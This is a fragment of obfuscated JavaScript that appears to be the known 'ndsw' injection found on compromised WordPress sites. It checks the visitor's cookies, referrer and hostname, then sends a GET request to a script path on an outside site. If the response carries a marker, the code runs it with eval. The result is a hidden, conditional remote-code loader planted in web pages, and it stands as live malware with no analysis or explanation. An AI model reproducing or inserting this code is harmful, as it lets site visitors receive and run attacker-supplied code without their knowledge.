i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//chenabindia.com/wp-content/ngg/modules/photocrati-nextgen_admin/static/static.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}